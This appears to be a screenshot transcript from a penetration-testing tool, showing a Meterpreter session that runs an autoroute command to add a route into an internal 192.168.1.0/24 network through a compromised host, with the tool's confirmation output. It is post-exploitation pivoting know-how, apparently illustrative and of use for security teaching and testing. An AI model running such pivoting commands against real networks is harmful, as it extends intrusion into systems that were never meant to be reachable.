 Console X Scan X exploit X Files 1 X Downloads X Meterpreter 1 X
meterpreter > run autoroute -s 192.168.1.0/24
[*] Adding a route to 192.168.1.0/255.255.255.0...
[+] Added route to 192.168.1.0/255.255.255.0 via 203.0.113.100
[*] Use the -p option to list all active routes
meterpreter >